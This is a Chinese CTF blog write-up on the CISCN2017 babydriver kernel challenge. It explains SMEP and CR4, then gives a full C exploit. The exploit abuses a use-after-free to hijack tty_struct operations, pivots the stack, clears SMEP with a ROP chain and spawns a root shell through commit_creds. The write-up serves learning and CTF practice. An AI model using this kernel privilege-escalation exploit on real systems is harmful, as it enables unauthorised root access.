前言
在我的这一篇博文介绍UAF的时候用到的是babydriver那一道题,那篇博文介绍的利用手法是修改cred从而get到root权限。但是除了这一种手法以外,我们还有另外一种手法:绕过SMEP保护,然后利用ROP。
前置知识
SMEP
smep的全称是Supervisor Mode Execution Protection,它是内核的一种保护机制,作用是当CPU处于ring0模式的时候,如果执行了用户空间的代码就会触发页错误,很明现这个保护机制就是为了防止ret2usr攻击的。
一般遇到内核pwn的时候,可以查看我们的启动文件有没有开启我们的SMEP保护:
linux_one@linux-one-PC:~/baby$ grep smep ./boot.sh
qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep -gdb tcp::1234
smep 和 CR4 寄存器
系统根据 CR4 寄存器的值判断是否开启 smep 保护,当 CR4 寄存器的第 20 位是 1 时,保护开启;是 0 时,保护关闭。

例如,当
$CR4 = 0x1407f0 = 000 1 0100 0000 0111 1111 0000
时,smep 保护开启。而 CR4 寄存器是可以通过 mov 指令修改的,因此只需要
mov cr4, 0x1407e0
# 0x1407e0 = 101 0 0000 0011 1111 00000
即可关闭 smep 保护。
ptmx && tty_struct && tty_operations
ptmx设备是tty设备的一种,当使用open函数打开时,通过系统调用进入内核,创建新的文件结构体,并执行驱动设备自实现的open函数。
具体细节可以参考: https://blog.csdn.net/liushuimpc/article/details/51610941
当一个用户对这个tty驱动被分配的设备节点调用open时tty核心使用一个指向分配给这个设备的tty_struct结构的指针调用它,也就是说我们在调用了open函数了之后会创建一个tty_struct结构体,然而最关键的是这个tty_struct也是通过kmalloc申请出来的一个堆空间,而kmalloc与UAF这篇博文讲的slab/slub分配器有关。也就是说,这个tty_struct可以被我们所控制。
下面是关于tty_struct结构体的一部分源码:
// Linux-4.19.65-source/include/linux/tty.h
/*
* Where all of the state associated with a tty is kept while the tty
* is open. Since the termios state should be kept even if the tty
* has been closed --- for things like the baud rate, etc --- it is
* not stored here, but rather a pointer to the real state is stored
* here. Possible the winsize structure should have the same
* treatment, but (1) the default 80x24 is usually right and (2) it's
* most often used by a windowing system, which will set the correct
* size each time the window is created or resized anyway.
* - TYT, 9/14/92
*/
struct tty_operations;
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
struct termiox *termiox; /* May be NULL for unsupported */
char name[64];
struct pid *pgrp; /* Protected by ctrl lock */
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */
unsigned long stopped:1, /* flow_lock */
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8, /* ctrl_lock */
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock; /* protects tty_files list */
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work;
struct tty_port *port;
} __randomize_layout;
而在这个结构体中,其中有另一个很有趣的结构体 tty_operations,源码如下:
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;
可以看到,里面全是函数指针。
由于tty_struct是通过kzmalloc分配堆内存的,那么也可以通过UAF控制到这个结构体,进而伪造tty_operations结构体,劫持函数调用:
fake_tty_struct fake_tty_operations
+---------+ +----------+
|magic | +-->|evil 1 |
+---------+ | +----------+
|...... | | |evil 2 |
|...... | | +----------+
+---------+ | |evil 3 |
|*ops |--+ +----------+
+---------+ |evil 4 |
|...... | +----------+
|...... | |...... |
+---------+ +----------+
那么我们就可以通过不同的操作(如 write, ioctl 等)来跳转到不同的 evil 了。
利用思路
因为此题没有开kaslr保护,所以简化了我们一些步骤,但是在此方法中是我们前面的UAF,ROP和ret2usr的综合利用,下面是基本思路:
- 利用UAF漏洞,去控制利用tty_struct结构体的空间,修改真实的tty_operations的地址到我们构造的tty_operations;
- 构造一个tty_operations,修改其中的write函数为我们的rop;
- 利用修改的write函数来劫持程序流;
但是其中需要解决的一个问题是,我们并没有控制到栈,所以在rop的时候需要想办法进行栈转移。
这里引用师兄的一个做法:
用如下代码作测试,将tty_struct->tty_fops->write函数的指针改写为babyread的地址,最后通过write(fd_tty, *, *)来调用到babyread。
//gcc -static -masm=intel -g -o exp2 exp2.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>
size_t fake_tty_operations[0x20] = {0};
size_t fake_tty_struct[4] = {0};
int main(){
int fd1 = open("/dev/babydev", 2);
int fd2 = open("/dev/babydev", 2);
// change the babydev_struct.device_buf
// the buf_size = sizeof(struct tty_struct)
ioctl(fd1, 0x10001, 0x2e0);
// call babyrelease(), now we have a dangling pointer in fd2
close(fd1);
int fd_tty = open("/dev/ptmx", O_RDWR|O_NOCTTY);
read(fd2, fake_tty_struct, 0x18);
for(int i=0; i<0x20; i++) fake_tty_operations[i] = 0xffffffffffff0000+i ;
fake_tty_operations[7] = 0xffffffffc0000130; // tty_fops->write = babyread
fake_tty_struct[3] = (size_t)fake_tty_operations;// fake_struct->tty_fops = fake_tty_operations
write(fd2, fake_tty_struct, 0x20); // overwrite tty_struct
write(fd_tty, fake_tty_operations, 0x20); // call tty_fops->write
}
/*
babydriver.ko 0xffffffffc0000000
*/
gdb调试,在我们的babyread函数下断点,在第二次调用时停下查看此时的寄存器情况;发现这时候的RAX是我们的fake_tty_operations结构的地址,

然后通过栈回溯,发现函数的跳转是通过RAX作为基地址加上偏移所得到的:[rax+offset]


所以,我们可以利用 mov rsp, rax等gadget等gadget将栈迁移到fake_tty_operations这里,然后继续执行我们构造好的ROP。
gadget的提取
构造ROP链就需要gadget。这里的题目没有给到vmlinux,所以我们需要自己利用extract-vmlinux 提取:
./extract-vmlinux.sh ./bzImage > ./vmlinux
然后利用ropper或者ROPgadget这个东西去提取我们需要的gadget:
ropper -f ./vmlinux > ./gadget 或者 ROPgadget --binary ./vmlinux > gadget.txt
cat ./gadget.txt | grep "mov cr4"
最终EXP
//CISCN2017-babydriver
//sunxiaokong
//gcc -static -masm=intel -g -o exp2 exp2.c
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>
void get_usr_regs();
int get_kernel_addr();
void root();
void getshell();
size_t usr_cs, usr_ss, usr_rsp, usr_rflags; // registers of user mode
size_t fake_tty_operations[0x20];
size_t fake_tty_struct[4];
size_t rop_chain[20];
size_t commit_creds;
size_t prepare_kernel_cred;
int main(){
get_usr_regs();
get_kernel_addr();
int fd1 = open("/dev/babydev", 2);
int fd2 = open("/dev/babydev", 2);
// change the babydev_struct.device_buf
// the buf_size = sizeof(struct tty_struct)
ioctl(fd1, 0x10001, 0x2e0);
// call babyrelease(), now we have a dangling pointer in fd2
close(fd1);
int fd_tty = open("/dev/ptmx", O_RDWR|O_NOCTTY);
read(fd2, fake_tty_struct, 0x40);
fake_tty_struct[3] = (size_t)fake_tty_operations;// fake_struct->tty_fops = fake_tty_operations
for(int i=0; i<30; i++) fake_tty_operations[i] = 0xffffffff8181bfc5;;
fake_tty_operations[7] = 0xffffffff8181bfc5; // mov rsp,rax ; dec ebx ; ret
// fake_tty_operations[7] = 0xffffffff817a4aba; // push rax; pop rsp; pop rbp ; ret
fake_tty_operations[0] = 0xffffffff8100ce6e; // pop rax ; ret
fake_tty_operations[1] = (size_t)rop_chain;
fake_tty_operations[2] = 0xffffffff8181bfc5; // mov rsp,rax ; dec ebx ; ret
fake_tty_operations[3] = (size_t)rop_chain;
int i = 0;
rop_chain[i++] = 0xffffffff810d238d; // pop rdi ; ret
rop_chain[i++] = 0x6f0; // SMEP = 0
rop_chain[i++] = 0xffffffff81004d80; //mov cr4, rdi ; pop rbp ; ret
rop_chain[i++] = (size_t)rop_chain;
rop_chain[i++] = (size_t)root;
rop_chain[i++] = 0xffffffff81063694; // swapgs; pop rbp; ret;
rop_chain[i++] = 0;
rop_chain[i++] = 0xffffffff814e35ef; // iretq; ret;
rop_chain[i++] = (size_t)getshell;
rop_chain[i++] = usr_cs; /* saved CS */
rop_chain[i++] = usr_rflags; /* saved EFLAGS */
rop_chain[i++] = usr_rsp;
rop_chain[i++] = usr_ss;
write(fd2, fake_tty_struct, 0x20); // overwrite tty_struct
char buf[8] = {0};
write(fd_tty, buf, 8); // call tty_fops->write
}
/* save some regs of user mode */
void get_usr_regs(){
__asm__(
"mov usr_cs, cs;"
"mov usr_ss, ss;"
"mov usr_rsp, rsp;"
"pushfq;"
"pop usr_rflags;"
);
printf("[^.^] save regs of user mode, done !!!
");
}
int get_kernel_addr(){
char *buf = (char *)malloc(0x50);
FILE *kallsyms = fopen("/proc/kallsyms", "r");
while(fgets(buf, 0x50, kallsyms)){
// fgets:read one line at one time
if(strstr(buf, "prepare_kernel_cred")){
sscanf(buf, "%lx", &prepare_kernel_cred);
printf("[^.^] prepare_kernel_cred : 0x%lx
", prepare_kernel_cred);
}
if(strstr(buf, "commit_creds")){
sscanf(buf, "%lx", &commit_creds);
printf("[^.^] commit_creds : 0x%lx
", commit_creds);
}
if(commit_creds && prepare_kernel_cred){
return 0;
}
}
}
void root(){
(*((void (*)(char *))commit_creds))(
(*((char* (*)(int))prepare_kernel_cred))(0)
);
}
void getshell(){
system("/bin/sh");
}
/*
babydriver.ko 0xffffffffc0000000
0xffffffff814dc0c3 : call [rax+offset]
0xffffffff810539b1 : pop rax ; xchg eax, esp ; retf
retf = pop rip; pop cs
0xffffffff81004d80 : mov cr4, rdi ; pop rbp ; ret
0xffffffff810d238d : pop rdi ; ret
0xffffffff8100ce6e : pop rax ; ret
0xffffffff81171045 : pop rsp ; ret
0xffffffff81020f11 : push rax ; ret
0xffffffff8181bfc5 mov rsp,rax ; dec ebx ; ret
0xffffffff817a4aba : push rax ; adc byte ptr [rbx + 0x41], bl ; pop rsp ; pop rbp ; ret
0xffffffff814ff52b : push rax ; or byte ptr [rbx + 0x41], bl ; pop rsp ; pop rbp ; ret
*/
参考
https://www.sunxiaokong.xyz/2020-02-14/lzx-bypass-babysmep/
https://bbs.pediy.com/thread-253455.htm
http://p4nda.top/2018/10/11/ciscn-2017-babydriver/
https://ctf-wiki.github.io/ctf-wiki/pwn/linux/kernel/bypass_smep-zh/